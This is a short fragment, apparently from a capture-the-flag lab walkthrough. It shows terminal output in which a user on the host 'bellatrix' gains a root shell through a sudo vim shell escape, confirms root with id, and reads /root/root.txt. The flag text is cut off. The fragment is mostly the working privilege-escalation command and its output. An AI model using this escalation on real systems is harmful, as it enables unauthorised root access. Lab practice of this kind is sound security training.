 lestrange@bellatrix:~$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) grupos=0(root)
# hostname
bellatrix
# cat /root/root.txt
Bellatrix
Lestrange
root{
#